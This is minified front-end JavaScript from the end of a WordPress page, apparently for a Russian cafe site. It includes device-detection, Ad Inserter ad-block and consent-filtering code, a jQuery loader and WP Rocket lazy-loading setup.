this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};
ai_run_106114505531 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-18-66418637');
ai_insert_viewport_code ('ai-insert-17-91405763');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_106114505531 (); else document.addEventListener ('DOMContentLoaded', ai_run_106114505531);
ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://gretel-cafe-gostinaya.ru/wp-includes/js/jquery/jquery.min.js?ver=",function(){b("https://gretel-cafe-gostinaya.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=89330d2fa1f36126e3087b955683c440",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="//gretel-cafe-gostinaya.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1726943302 -->